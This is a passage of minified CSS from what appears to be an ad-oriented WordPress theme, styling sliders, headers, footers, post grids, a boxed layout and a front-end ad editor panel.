#eee;padding:12px 15px 12px 43px;margin:0}.admania_postoptionbox .admania_nicon:before,.admania_postoptionbox .admania_eicon:before{top:17px;font-size:13px}.admania_postoptionbox{padding:30px;background-color:#fbfbfb;border:1px solid #eee;margin:0 0 35px}.admania_slider{position:relative;background:#222;margin:0 0 18px}.admania_featuredslider{width:100%;overflow:hidden;position:relative;display:block;-ms-touch-action:pan-y}.owl-prev,.owl-next{position:absolute;left:-65px;top:45%;font-size:20px;padding:8px 16px;background:#fff;cursor:pointer;display:inline-block;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.owl-next{left:auto;right:-65px}.admania_hmpageprenext .nav-previous,.admania_hmpageprenext .nav-next{border:1px solid #eee}.admania_hmpageprenext .nav-previous{margin:0 -1px 0 1px}.admania_hmpageprenext a{padding:10px 15px}.admania_featuredslider:hover .owl-prev,.admania_boxedlayftdinner:hover .owl-prev{left:20px}.admania_featuredslider:hover .owl-next{right:34px}.admania_boxedlayftdinner:hover .owl-next{right:20px}.owl-next:hover,.owl-prev:hover{background:#47a7d7;color:#fff}.owl-item{position:relative;display:inline-block;width:657px;vertical-align:top}.owl-loaded .owl-stage-outer{display:block;position:relative;width:100%;-webkit-transform:translate3d(0px,0px,0px)}.owl-loaded .owl-stage-outer{overflow:hidden;position:relative;width:100%}.owl-loaded .owl-stage-outer,.owl-loaded .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.admania_sliderwotimg .admania_slidercontent{position:initial}.admania_slidercontent{position:absolute;bottom:0;padding:18px 30px 18px}.admania_slidercontent{color:#fff}.admania_slidercontent h2{font-size:44px !important;line-height:48px !important}.admania_ftdcatwotimg{background:#222;padding:40px 10px;text-align:center}.admania_ftdcatwotimg .admania_ftdcategorycontent{position:initial;margin:0}.admania_slidercat,.admania_ftdcategorycontent a{padding:5px 18px;font-weight:700;display:inline-block;color:#111;background:#fff;margin:0 0 16px}.admania_slider img{opacity:.6;margin:0;width:100%}.admania_featcatlist{width:30.3%;display:inline-block;margin:1.5% 3.88% 0 0;position:relative;vertical-align:top}.admania_ftdcategorymeta a,.admania_ftdcatwotimg .admania_ftdcategorymeta a{margin:0}.admania_featuredcategory .admania_ftdcatwotimg{margin:1.5% 3.88% 2.8% 0}.admania_featcatlist:last-child{margin:1.5% 0 0}.admania_ftdcategorycontent{position:absolute;left:0;margin:0 -3px;top:34%;right:0;text-align:center}.admania_lyt3rothad2{display:none}.admania_mbfeaturedimg{float:left;margin:0 20px 0 0}.admania_mbheaderleft{float:left;position:relative}.admania_mobileheader .admania_mblaytmenu li a{padding:11px 22px;color:#fff}.admania_mobileheader{text-align:center}.admania_mbheadermiddle h1{padding:0 0 3px}.admania_mobileheader button:focus{outline:none !important;border:0}.admania_mbheaderleft .admania_menutoggle{display:block;background-color:transparent;color:#222;margin:0;padding:17px 0}.admania_mbheadermiddle p{display:none}.admania_mbheaderright .admania-la5searchicon{padding:17px 0}.admania_mbheadermiddle img{padding:2px 0 0}.admania_mblaytmenu{position:absolute;width:200px;background-color:#222;display:none;z-index:222}.admania_mblaytmenu .admania_submenutoggle:before{content:"+"}.admania_mblaytmenu .menu{position:static !important}.admania_mblaytmenu li{display:block;text-align:left;position:relative}.admania_mblaytmenu .admania_mnuactivated:before{content:"\2191"}.admania_mbheadermiddle{display:inline-block}.admania_mblaytmenu .menu-item-has-children a:after{display:none}.admania_mbheaderright,.admania_right{float:right;position:relative}.admania_mbheaderright .admania_lay5headersearchouter{position:absolute;width:220px;top:63px;right:0;z-index:22}.admania_mbheaderright .admania_lay5headersearchouter input[type=search]{padding:14px 18px;font-size:12px}.admania_mbheaderleft .admania_submenutoggle{display:block;position:absolute;right:0;top:0;margin:0;font-size:22px;padding:13px 18px}.admania_mblaytmenu .menu li:hover>.sub-menu{visibility:inherit;opacity:inherit;z-index:inherit}.admania_mblaytmenu .menu .sub-menu li a{padding:11px 22px}.admania_mblaytmenu .menu li .sub-menu{width:100%;text-align:left;position:inherit;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);display:none}.admaniamb_entrycontent h2{padding:0 0 6px;font-size:17px !important;line-height:19px !important}.admania_mbsitemain article,.admaniamb_entrycontent{overflow:hidden}.admania_mbsitemain article{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.admania_footerinstagram,.admania_boxedlayftdinner{overflow:hidden;position:relative}.admania_footerinstagram_text{position:absolute;z-index:9999;left:44.3%;top:31%;background-color:#fff}.admania_footerinstagram_text a{padding:10px 30px;display:block;color:#222}.admania_footerinstagram_text a i{padding:0 10px 0 0}.admania_footerinstagramimg{display:inline-block;width:11.1%;margin:0}.admania_footerinstagramimg img{transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;width:100%}.admania_sitefooterlogo{text-align:center;padding:22px 0 19px}.widget-title-footer{color:#fff;font-size:19px;position:relative;margin:0 0 21px}.widget-title-footer:after{content:'';position:absolute;bottom:8px;width:40px;left:0;height:3px;background:#414040}.admania_footer1,.admania_footer2,.admania_footer3{width:31%;display:inline-block;vertical-align:top;padding:35px 0;margin:0 25px 0 0}.admania_footer3{margin:0}.admania_sitefooterinner li a{padding:4px 0;display:block;font-size:14px}.admania_sitefooterinner li a:before{content:"\f054";padding:4px 0;font-size:11px;width:15px;height:15px;margin:0 3px 0 0;border-radius:100px}.admania_sitefooter .admania_optin .admania_eicon{float:left;width:74%;position:relative}.admania_sitefooter .admania_optin input[type=submit]{text-align:center;font-size:12px;cursor:pointer;float:left;margin:0;padding:14px 26px 15px}.admania_sitefooter input[type=text]{background:#444;border:1px solid #444;color:#a5a3a3;width:100%;margin:0;padding:12px 8px 15px 43px}.admania_eicon:before{content:"\f0e0";position:absolute;top:19px;left:20px}.admania_sitefooterattribution{padding:26px 0;overflow:hidden;text-align:center;color:#5a5959}.admania_ftrattbtonbottom p{margin:0;font-size:13px}.admania_ftrattbtontop{padding:0 0 15px}.admania_top{position:fixed;bottom:11px;right:0;margin:0 12px 0 0}.admania_altsecondarysidebar .widget:first-child{margin:-22px 0 0}.admania_altsecondarysidebar .widget:first-child .admania_widgettit:before{top:30px}.admania_altsecondarysidebar .widget:first-child .admania_widgettit .admania_widgetsbrtit{font-size:18px}.admania_headertoplayt4{text-align:center;padding:30px 0 36px}.admania_headermidlayt4{text-align:center}.admania_lay4afterslider{margin:0 0 20px}.admania_headertoplayt4 .admania_headerinner{margin:0 0 -9px}.admania_lay4headerleft,.admania_lay4headermiddle,.admania_lay4headerright{display:inline-block;width:33%;vertical-align:middle}.admania_headerinnertop{padding:30px 0 0}.admania_layout4postleft{float:left;width:19%}.admania_slider4{position:relative;background-color:#111;margin:0 0 35px}.admania_slidercontent4_inner{display:inline-block;padding:25px 40px;background-color:#fff;-webkit-box-shadow:0px 39px 56.4px 3.6px rgba(0,0,0,.24);-moz-box-shadow:0px 39px 56.4px 3.6px rgba(0,0,0,.24);box-shadow:0px 39px 56.4px 3.6px rgba(0,0,0,.24);transition:box-shadow .2s ease-in-out}.admania_slidermeta4 h2{padding:0 0 10px}.admania_slidercontent4{position:absolute;top:0;padding:10em 1em;text-align:center;left:0;right:0}.admania_sliderlyt4ftimg .admania_slidercontent4{position:inherit}.admania_slidercontent4 h2{padding:0 0 13px}.admania_slidercontent4 h2 a{color:#111}.admania_slidercat4{margin:0 0 7px;display:inline-block}.admania_slidermetaby4{font-size:13px}.admania_slidercontent4 h2{padding:0 0 10px}.admania_lay4_menu li a{text-transform:uppercase}.admania_headermidlayt4 .admania_headerinner{border-top:1px solid #e4e1e1;border-bottom:1px solid #e4e1e1}.admania_lay4_menu{float:none}.admania_layout4post{overflow:hidden}.admania_layout4postright{float:right;width:81%;padding:0 0 0 25px}.admania_slider4 img{opacity:.7;margin:0}.admania_layout4postrightleft{float:left;width:73%;padding:0 25px 0 0}.admania_layout4postrightleft .admania_entrymeta{margin:0}.admania_widgetwotpostclassimg .admania_catentrymeta{position:inherit}.admania_layt4contentareafooter{clear:both;width:100%}.admania_layout4listpst{padding:0 0 5px;margin:0 0 20px;border-bottom:1px solid #eee}.admania_layt4entryheader{text-align:left !important}.admania_layout4listpst .admania_entrybyline{padding:10px 0}.admania_layout4contentarea{width:72.555%}.admania_lay4headerleft li{list-style-type:none;display:inline-block;padding:5px}.admania_lay4headerright{text-align:right}.admania_lay4headerright .search-form input[type=search]{border:0;border-radius:100px;padding:9px 15px}.admania_lay4headerright .search-form{width:234px;display:inline-block;vertical-align:middle}.admania_lay4headerright .search-form .search-submit{display:none}.admania_catentry h2{font-size:17px;line-height:1.4}.admania_layout4postright2{width:27%;float:right}.admania_catentryimg{position:relative}.admania_catentry{padding:0 0 7px;margin:0 0 23px;border-bottom:1px solid #eee}.admania_catentrymeta{background-color:#fff;position:absolute;bottom:0;font-size:13px;padding:7px 14px 7px 0}.widget_admania_catpost_widget .admania_catentry{border-bottom:0 solid #eee}.admania_lay5headerleft{float:left;padding:12px 0 0}.admania_lay5headerright{float:right}.admania_widgetcatlist_post .admania_catentry:last-child{border-bottom:0 solid #eee;margin:0}.admania_lay5headerright ul li{display:inline-block}.admania_lay5headerright ul li a{padding:15px 0 15px 15px;display:block;font-size:15px;color:#fff}.admania_megamenu{width:100% !important;left:0;padding:30px 0}.admania_lay5_menu li a{font-weight:700;padding:15px 10px}.admania_lay5_menu .menu li:first-child a{padding:15px 10px 15px 0}.admania_lay5headerright i{-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.admania_lay5_menu .menu .sub-menu li a{padding:9px 10px}.admania_lay5_menu .menu .sub-menu li a{font-weight:400}.admania_headertoplayt5{text-align:center}.admania_headertoplayt5_top{background-color:#292929}.admania_headertoplayt5_bottom{-webkit-box-shadow:0 6px 15px -6px rgba(47,47,47,.2);-moz-box-shadow:0 6px 15px -6px rgba(47,47,47,.2);-o-box-shadow:0 6px 15px -6px rgba(47,47,47,.2);box-shadow:0 6px 15px -6px rgba(47,47,47,.2);-ms-box-shadow:0 6px 15px -6px rgba(47,47,47,.2)}.admania_headertoplayt5 .admania_headerinner{position:relative;margin-bottom:-9px}.admania_headertoplayt5ad{margin:0 0 25px}.admania_headertoplayt5ad img,.admaniagly_topad img,.admania_headersgstkyad img,.admania_mbaflistpstad img,.admaniagly_botad img,.admania_mbbffooterad img{margin:0}.admania_mbaflistpstad{margin:0 0 20px}.admania_mbbffooterad{margin:12px 0 0}.admania_headertoplayt5_bottom .admania_lay5headersearchouter{position:absolute;top:0;left:0;width:100%;z-index:115}.admania_lay5headersearchouter{display:none}.admania_lay5headersearchouter .search-submit{display:none}.admania_lay5headersearchouter label{float:none;width:100%}.admania_lay5headersearchouter input[type=search]{padding:18px 20px;border:0;width:100%;font-style:italic;font-size:17px}.admania-la5searchicon{z-index:22222;display:block;cursor:pointer;position:relative;padding:16px 19px}.admania_slider5{position:relative;height:356px}.admania_slider5:hover:before{opacity:.7}.adsbygoogle{padding:0 !important;background:0 0 !important}.admania_postsharecnt .admania_singleshare li a{background-color:#f3f2f2;color:#383636;padding:8px 10px 8px 20px;display:block;width:156px}.admania_tag a{font-size:13px}.admania_postsharecnt .admania_sharetext{display:inline-block;padding:0 10px;font-size:13px}.admania_singleshare .admania_share_fblk{padding:6px 26px 11px;background-color:#f3f2f2;vertical-align:top}.admania_postsharecnt .admania_socialsharecount{margin-left:0;text-align:left}.admania_slidercontent5{padding:134px 40px 132px;position:relative;z-index:555555;color:#fff;text-align:center;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-moz-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-o-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-ms-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%)}.admania_slidercontent5:hover{background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 200%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 200%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 200%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 200%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 200%)}.admania_sliderlyt5ftimg .admania_slidercontent5{background-color:#111}.admania_layout5gridpst{width:48%;display:inline-block;margin:0 3.5% 3.5% 0;vertical-align:top;padding:0 0 30px;border-bottom:1px solid #eee}.admanialayt5_entryheader{position:relative}.admania_sliderlyt5iframe iframe,.admania_layout5gridpst iframe{margin:0 0 -6px;width:100%}.admania_sliderlyt5iframe .admania_slidercontent5{position:absolute;bottom:0;left:0;right:0;padding:0 40px 70px}.admanialayt5_entrycontent{padding:22px 0 0;text-align:center}.admanialayt5_entryfooter a{background-color:#111;color:#fff;font-weight:700;font-size:13px;padding:7px 10px}.admanialayt5_entrycontent p{line-height:31px;margin:0}.admanialayt5_entrycontent .admanialayt5_entryfooter{margin:26px 0 1px}.admanialayt5_entrymeta_ads{position:absolute;bottom:0;padding:20px;left:0;right:0;width:100%;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.58)));background:-moz-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.62)));background:-o-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.62)));background:-ms-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.62)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.62) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.62) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.62) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.62) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.62) 100%)}.admania_layt5_contentarea{width:72%}.admania_contentarea .admania_layout5gridpst:nth-child(2n+2),.admania_layout5post .admania_layout5gridpst:nth-child(2n+2){margin:0 0 3.5%}.admanialayt5_entrymeta{text-transform:uppercase;margin:0 0 3px}.admania_slidercat5 a{display:inline-block;background-color:#47a7d7;padding:0 9px;margin:0 0 11px;color:#fff !important;font-size:11px;text-transform:uppercase}.admania_slidercontent5 a,.admanialayt5_entryheader a,.admanialayt5_entryheader{color:#fff !important}.admanialayt5_entrymeta,.admania_layt5entrybyline a,.admania_layt5entrybyline,.admanialayt5_entrymeta a{font-size:11px;font-weight:700}.admania_slidermetaby5{text-transform:uppercase;font-size:13px}.admania_slidercontent5 h2{padding:0 0 8px}.admania_bly5featuredslider{padding:0 0 30px}.admania_lay5afterslider{margin:0 0 25px}.admania_layout5gridpstbdr{border-bottom:0 solid #eee;padding:0}.admania_layout5gridpstbdr img{margin:0}.admania-la5searchicon i{font-size:20px}.admania_slidercontent5_inner{padding:40px 0 0;display:inline-block;width:100%}.admania_layt5wotftimg .admanialayt5_entrymeta_ads{position:static !important;background-color:#111}.admania_slidermetaby5 img,.admania_layt5entrybyline img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;margin:3px 7px 0 0;display:inline-block;vertical-align:top}.admania_layt5entrybyline img{margin:5px 6px 0 0}.admania_boxedlayout{background-color:#eaeaea !important}.admania_boxedlayout .admania_widgetsocial a{font-size:13px;width:36px;height:36px;line-height:32px;margin:0 22px 19px 0}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:34px 40px 33px 0}.admania_boxedlayout .admania_optin,.admania_boxedlayout .admania_primarycontentarea .wpcf7-form{padding:24px 26px}.admania_rightheaderbotad{margin:9px}.admania_boxedlayout .admania_sitemaincontent{padding:6px 40px}.admania_boxedlayout .admania_sitecontainer{background-color:#fff;width:1040px;box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-webkit-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-moz-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-ms-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-o-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);z-index:999;position:relative}.admania_boxedheaderinner{padding:0 40px;display:inline-block;width:100%;margin:0 0 -7px}.admania_boxedheadertop .admania_rightheader{float:right}.admania_boxedheaderbot .admania_leftheader{padding:34px 40px 15px 0;border-right:1px solid #eaeaea}.admania_boxedlayout .admania_boxedheadertop a{color:#7b7b7b}.admania_boxedheadertop .admania_secondarymenu li a{text-transform:uppercase;font-weight:700}.admania_boxedlayout .admania_boxedmenu li a{color:#222}.admania_boxedheaderbot .admania_boxedheaderinner{padding:0 0 0 40px}.admania_boxedafhdrad{padding:0 40px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:700;padding:20px 13px}.admania_boxedheaderbot .admania_rightheader{width:75.9%;float:right;border-left:1px solid #eaeaea;margin:0 1px 0 -1px}.admania_boxedlayout .admania_siteheader{box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-webkit-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-moz-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-ms-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-o-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06)}.admania_boxedlayftditem img{margin:0 0 -22px}.admania_boxedsldecat{padding:2px 15px;background-color:#fff;display:inline-block}.admania_mbafsldad{margin:0 0 20px}.admania_boxedlayout .admania_footerinstagram_text a{padding:5px 15px}.admania_sitesideleftads,.admania_sitesiderightads{position:fixed;top:0}.admania_sitesiderightad{float:right}.admania_sitesideleftad{float:left;margin:0 0 0 -160px}.owl-loaded .admania_boxedlayftditem,.admania_boxedlayout .admania_siteinner{width:100%}.admania_boxeddes p{color:#7a7979}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{padding:0 0 5px;font-size:23px;line-height:32px}.admania_boxedsldehdr h2 a,.admania_boxedlistitem h2 a,.admania_boxedgriditem h2 a{color:#222}.admania_boxedlayfeatured,.admania_boxedpostentry,.admania_boxedlayftdinner,.admania_boxedlistitem{overflow:hidden}.admania_boxedlayfeatured{margin:0 0 32px}.admania_boxedlistitem{margin:0 0 35px}.admania_boxedsldehdr,.admania_boxedlistitem{font-size:13px;color:#7a7979}.admania_boxedlayftditem{float:left;width:47.5%;margin:0 30px 10px 0}.admania_boxedgriditem{display:inline-block;width:47.555%;margin:0 25px 35px 0;vertical-align:top}.admania_boxedlayout .admania_primarycontentarea{width:28.222%}.admania_boxedlayout .admania_sitefooterinner{width:100%;padding:0 40px}.admania_boxedlayout .admania_widgettit .admania_widgetsbrtit{padding:6px 13px;font-size:12px}.admania_boxedlayout .admania_primarysidebar .widget_search label{width:69%}.admania_boxedpostimg{float:left;margin:0 30px 0 0}.admania_boxedgriditem .admania_boxedpostimg{float:none;margin:0 0 18px}.admania_boxedgriditem p{color:#7a7979}.admania_boxedreadmore a{padding:0 10px;display:inline-block;border:2px solid;font-size:11px;color:#232121;text-transform:uppercase;margin:6px 0 0}.admania_boxedpostdes{margin:10px 0 0}.admania_boxedgriditem{font-size:13px}.admania_boxedgriditemlast{margin:0 0 25px}.admania_boxedlayout .admania_sitefooterinnertop{padding:0}.admania_boxedgriditemlast .admania_boxedpostdes p{margin:0 0 10px}.admania_boxedmenu{text-align:left}.admania_boxedmenu{border-bottom:1px solid #eaeaea;padding:0 0 0 20px}.admania_frontendpanel::-webkit-scrollbar{width:.5em}.admania_frontendpanel::-ms-scrollbar{width:.5em}.admania_frontendpanel::-moz-scrollbar{width:.5em}.admania_frontendpanel::-khtml-scrollbar{width:.5em}.admania_frontendpanel::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.admania_frontendpanel::-ms-scrollbar-track{-ms-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.admania_frontendpanel::-moz-scrollbar-track{-moz-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.admania_frontendpanel::-khtml-scrollbar-track{-khtml-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.admania_frontendpanel::-webkit-scrollbar-thumb{background-color:#a9a9a9;outline:1px solid #708090;-webkit-border-radius:10px;border-radius:10px}.admania_frontendpanel::-moz-scrollbar-thumb{background-color:#a9a9a9;outline:1px solid #708090;-moz-border-radius:10px}.admania_frontendpanel::-ms-scrollbar-thumb{background-color:#a9a9a9;outline:1px solid #708090;-ms-border-radius:10px}.admania_frontendpanel::-khtml-scrollbar-thumb{background-color:#a9a9a9;outline:1px solid #708090;-khtml-border-radius:10px}.admania_frontendpanel{width:600px;display:none;height:450px;overflow:auto;position:fixed;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;z-index:-99999;top:18%;padding:30px;background:#fff;left:28%;border:10px solid #eee}.admania_shwoptionsad1 .admania_frontendpanel{display:block;z-index:99999}.admania_lvedtcontainer input[type=button]{padding:9px 25px}.admania_frontlvedtr_saveoptions input[type=submit]{padding:8px 20px;border-radius:2px;-webkit-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;font-size:15px}#admania_flvedsavealert{height:200%;width:100%;position:absolute;top:0;right:0;right:0;bottom:0;background-color:#fff;opacity:.9;z-index:100;display:none}.admania_flvedsaveload:before{content:'';position:fixed;top:45%;right:42%;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;border-radius:15px;height:89px;width:200px;background:#2677f5 url([data-uri]) no-repeat center}.admania_flvedsavedone,.admania_flvedsaveload{display:block !important}.admania_flvedsavedone:before{content:'';position:fixed;top:45%;right:42%;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;border-radius:15px;height:89px;width:200px;background:#2677f5 url([data-uri]) no-repeat center}#admania_adacordnhash1,#admania_adacordnhash4,#admania_adacordnhash7,#admania_adacordnhash10,#admania_adacordnhash13,#admania_adacordnhash16,#admania_adacordnhash19,#admania_adacordnhash22,#admania_adacordnhash25,#admania_adacordnhash28,#admania_adacordnhash31,#admania_adacordnhash34,#admania_adacordnhash37,#admania_adacordnhash40,#admania_adacordnhash43,#admania_adacordnhash46,#admania_adacordnhash49,#admania_adacordnhash52,#admania_adacordnhash55,#admania_adacordnhash58,#admania_adacordnhash61,#admania_adacordnhash64,#admania_adacordnhash67,#admania_adacordnhash70,#admania_adacordnhash73,#admania_adacordnhash77,#admania_adacordnhash79,#admania_adacordnhash82,#admania_adacordnhash85,#admania_adacordnhash88,#admania_adacordnhash91,#admania_adacordnhash94,#admania_adacordnhash97,#admania_adacordnhash100,#admania_adacordnhash103,#admania_adacordnhash106,#admania_adacordnhash109,#admania_adacordnhash112,#admania_adacordnhash115,#admania_adacordnhash118,#admania_adacordnhash121,#admania_adacordnhash124,#admania_adacordnhash127,#admania_adacordnhash130,#admania_adacordnhash133,#admania_adacordnhash136,#admania_adacordnhash139,#admania_adacordnhash142,#admania_adacordnhash145,#admania_adacordnhash148,#admania_adacordnhash152,#admania_adacordnhash155,#admania_adacordnhash161,#admania_adacordnhash158,#admania_adacordnhash164{display:block}.admania_lveditadrttoggle{background-color:#279cd5;color:#fff;border:0;padding:9px 16px;display:block;width:100%;cursor:pointer}.admania_layt5archivetopad{margin:35px 0}.admania_sitefooter .admania_widgetsocial a{border:1px solid #5f5c5c;color:#858181}.admania_layt5archivetopad img,.admania_boxedfooterad img,.admania_boxedafsldad img,.admania_boxedpostimg img,.admania_themead img,.admania_boxedafhdrad img,.admania_boxedpostad img{margin:0}.admania_boxedlayout .admania_pagination{padding:0 0 31px}.admania_boxedlayout .admania_archiveheader,.admania_boxedlayout .admania_searchheader{margin:0 0 30px}.admania_boxedlayout .admania_sitefooter{margin:33px 0 0}.admania_boxedafhdrad{margin:0 0 25px}.admania_boxedafsldad{margin:0 0 30px}.admania_sitefooterinnertop .widget{padding:25px 0 0}.admania_lvedtimglnk{display:block;clear:both}.admania_lvedttblst .admanialvedt_current{background:#e1e0e0}.admania_lvedtoptinosstngslist .admania_lvedtimg_url,.admania_lvedtoptinosstngslist .admania_rotlvedtimgurlalgn{width:79%;float:left}.admania_lvedtoptinosstngslist .admania_adimg_mediauploadbtn{padding:9px 24px}.admanialvedttb_tabmain{display:none;padding:14px 30px 20px;background:#f8f8f8}.admania_lvedtsubmtbtn{margin:20px 0 0 !important;display:inline-block}.admania_adeditablead1{font-size:12px;padding:5px 13px;background:#222;line-height:1.2;color:#fff;position:absolute;cursor:pointer;right:0;opacity:0;top:0}.admania_lay2beforeftr{clear:both;margin:-27px auto 0px;background-color:#fff;padding:0 0 20px;width:100%}.admania_headertopleft:hover .admania_adeditablead1,.admania_headertopright:hover .admania_adeditablead1,.admanina_afterheaderadleft:hover .admania_adeditablead1,.admanina_afterheaderadright:hover .admania_adeditablead1,.admania_themead:hover .admania_adeditablead1{opacity:1}.admania_lvetresitem16,.admania_lvetresitem21{top:20px;right:20px}.admania_lvedtimg_url1{width:85%}.admania_lvedtoptinosstngslist textarea,.admania_lvedtoptinosstngslist input[type=text],.admania_lvedtoptinosstngslist select{background:#fff;background-color:#fff;background-image:none;border:1px solid #e5e6e8;padding:8px;box-shadow:0 0 8px 1px #e9e8e8 inset}.admania_lvedtoptinosstngslist label{display:block;padding:11px 0 17px;font-size:13px}.admania_adsstngsnotes{padding:14px 20px;font-size:13px;background:#ddd;margin:13px 0}.admania_lvedttblst a{padding:10px 29.4px;margin:0 -2px;display:inline-block;background:#ecebeb;font-size:13px}.admania_lay3beforeftr{clear:both;margin:-20px auto 0px;background-color:#fff;padding:0 0 20px;width:100%}.admania_frontlveditorupdate{overflow:hidden;padding:20px;background:#f5f5f5}.admania_frontlveditorupdate .admania_lvedtsubmtpbtn{float:left;margin:0 !important}.admania_lvedtadaccordion,.admania_front_endliveeditclkcnt,.admania_frontlvedtr_hiddenitems{display:none}.admania_lvedttbfsttit{padding:10px 20px;font-size:14px;background:#ecebeb;font-size:13px}.admania_lvedoptnfldopt{background:#f8f8f8}.admania_lvedtoptinosstngslist select{padding:2px 5px;max-width:100%;height:28px;width:auto;margin:0 20px}.admania_lvedtoptinosstngslist .admania_lvedoptnfldopt label{padding:20px 32px;display:inline-block !important}.admania_lvedtrespectitem .admania_lvedtadaccordion1,.admania_lvedtrespectitem1 .admania_lvedtadaccordion2,.admania_lvedtrespectitem2 .admania_lvedtadaccordion3,.admania_lvedtrespectitem3 .admania_lvedtadaccordion4,.admania_lvedtrespectitem4 .admania_lvedtadaccordion5,.admania_lvedtrespectitem5 .admania_lvedtadaccordion6,.admania_lvedtrespectitem6 .admania_lvedtadaccordion7,.admania_lvedtrespectitem7 .admania_lvedtadaccordion8,.admania_lvedtrespectitem8 .admania_lvedtadaccordion9,.admania_lvedtrespectitem9 .admania_lvedtadaccordion10,.admania_lvedtrespectitem10 .admania_lvedtadaccordion11,.admania_lvedtrespectitem11 .admania_lvedtadaccordion12,.admania_lvedtrespectitem12 .admania_lvedtadaccordion13,.admania_lvedtrespectitem13 .admania_lvedtadaccordion14,.admania_lvedtrespectitem14 .admania_lvedtadaccordion15,.admania_lvedtrespectitem15 .admania_lvedtadaccordion16,.admania_lvedtrespectitem16 .admania_lvedtadaccordion17,.admania_lvedtrespectitem17 .admania_lvedtadaccordion18,.admania_lvedtrespectitem18 .admania_lvedtadaccordion19,.admania_lvedtrespectitem19 .admania_lvedtadaccordion20,.admania_lvedtrespectitem20 .admania_lvedtadaccordion21,.admania_lvedtrespectitem21 .admania_lvedtadaccordion22,.admania_lvedtrespectitem22 .admania_lvedtadaccordion23,.admania_lvedtrespectitem23 .admania_lvedtadaccordion24,.admania_lvedtrespectitem24 .admania_lvedtadaccordion25,.admania_lvedtrespectitem25 .admania_lvedtadaccordion26,.admania_lvedtrespectitem26 .admania_lvedtadaccordion27,.admania_lvedtrespectitem27 .admania_lvedtadaccordion28,.admania_lvedtrespectitem28 .admania_lvedtadaccordion29,.admania_lvedtrespectitem29 .admania_lvedtadaccordion30,.admania_lvedtrespectitem30 .admania_lvedtadaccordion31,.admania_lvedtrespectitem31 .admania_lvedtadaccordion32,.admania_lvedtrespectitem32 .admania_lvedtadaccordion33,.admania_lvedtrespectitem33 .admania_lvedtadaccordion34,.admania_lvedtrespectitem34 .admania_lvedtadaccordion35,.admania_lvedtrespectitem35 